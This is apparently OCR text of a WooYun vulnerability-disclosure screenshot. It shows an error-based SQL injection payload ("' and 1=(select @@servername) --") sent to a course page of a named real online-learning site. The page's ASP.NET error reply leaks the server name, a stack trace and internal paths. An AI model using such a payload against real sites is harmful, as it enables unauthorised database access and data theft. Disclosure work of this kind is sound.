 http://wlyxxy...ame)%20%20--
wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528'  and 1=(select @@s
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528'  and 1=(select @@servername)  --
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'LMS\LMS' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'LMS\LMS' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and
location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'LMS\LMS' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, B
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
guopei.DAL.CourseResDAL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培2013\
guopei.BLL.CourseResBLL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培2013\
guopei.Connector.Redirect.RedirectHN.Page_Load(Object sender, EventArgs e) in E:\Work\Open\Trunk\Open.Teacher.T
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoi
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.272
www.wooyun.org